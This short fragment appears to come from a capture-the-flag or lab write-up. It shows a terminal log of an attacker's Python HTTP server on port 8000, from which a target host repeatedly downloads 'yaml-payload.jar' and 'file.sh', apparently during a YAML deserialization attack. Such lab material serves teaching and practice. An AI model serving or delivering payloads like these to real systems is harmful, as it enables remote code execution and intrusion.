 └─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [03/Jul/2021 11:34:46] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 11:34:46] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 11:34:47] "GET /file.sh HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 11:35:01] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 11:35:01] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 11:35:02] "GET /file.sh HTTP/1.1" 200 -